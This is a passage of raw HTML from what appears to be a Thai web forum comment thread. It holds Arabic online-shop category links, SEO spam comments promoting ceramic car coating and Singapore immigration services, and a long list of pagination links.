<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.k48kcxai4vdo" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D9%85%D8%B3%D8%AA%D9%84%D8%B2%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%86%D8%A7%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%AD%D9%85%D8%A7%D9%8A%D8%A9/c658060803" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">مستلزمات عناية وحماية</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.mf5i65vu9oqk" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D9%85%D8%B3%D8%AA%D9%84%D8%B2%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D8%AC-%D9%88%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9/c1013487842" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">مستلزمات حج وعمرة</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.arus7jl9eg5e" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9/c225741938" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">مناسبات وطنية</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.8070kr87k3jj" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D9%85%D8%B3%D8%AA%D9%84%D8%B2%D9%85%D8%A7%D8%AA-%D8%B1%D8%AC%D8%A7%D9%84%D9%8A%D8%A9-%D9%88%D9%86%D8%B3%D8%A7%D8%A6%D9%8A%D8%A9/c909653711" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">شماغ</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.2a9f10g22vql" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D8%A7%D9%84%D8%A3%D8%AD%D8%B0%D9%8A%D8%A9/c1056327640" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">أحذية</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.jnfctk7kdi2l" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA/c7207287" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">ساعات</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.n8xaaim9petj" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A7%D8%AA/c998225545" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">إلكترونيات</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.k99fir9ry802" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D8%A7%D9%84%D8%A7%D9%82%D9%85%D8%B4%D8%A9-%D8%A7%D9%84%D8%B1%D8%AC%D8%A7%D9%84%D9%8A%D8%A9/c338099153" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">اقمشة رجالية</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.7vmgmi1asjq" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D8%A7%D9%84%D8%B1%D8%AD%D9%84%D8%A7%D8%AA/c2108519377" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">لوازم رحلات</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.vchsin5tblpt" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D9%85%D8%B1%D9%8A%D9%88%D9%84-%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A/c1627025658" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">مريول ابتدائي</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.zpyhftj3mc9" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D8%B2%D9%8A-%D9%83%D9%84%D9%8A%D9%87-%D8%A7%D9%84%D8%AA%D9%82%D9%86%D9%8A%D8%A9/c658847508" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">زي الكلية التقنية</span></a></small>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>jouri</strong>  [197.165.246.xxx] 
	เมื่อ 26/08/2023 23:33    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34294</span><a name="34294"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176740'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176740);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				jsimitseo                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Groomwerkz - With locations in Kaki Bukit and Bukit Batok, Groomwerkz provides ceramic coating services, as well as detailing and grooming services. <a href="https://ceramicworks.sg/">ceramic coating</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>jsimitseo</strong>  [175.107.212.xxx] 
	เมื่อ 27/08/2023 01:08    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34295</span><a name="34295"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176749'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176749);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				jsimitseo                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    It is important to note that meeting the eligibility criteria does not guarantee approval. For more information and detailed instructions, you can visit the ICA website or contact them directly. Good luck with your application! <a href="https://ceramicworks.sg/paint-protection-film">paint protection film PPF Singapore</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>jsimitseo</strong>  [175.107.212.xxx] 
	เมื่อ 27/08/2023 14:48    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34296</span><a name="34296"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176755'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176755);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				jsimitseo                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    For more information and detailed instructions, you can visit the ICA website or contact them directly. <a href="https://singaporetopimmigration.sg/singapore-citizenship/">applying citizenship Singapore</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>jsimitseo</strong>  [175.107.212.xxx] 
	เมื่อ 27/08/2023 17:19    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-219.html">219</a><a 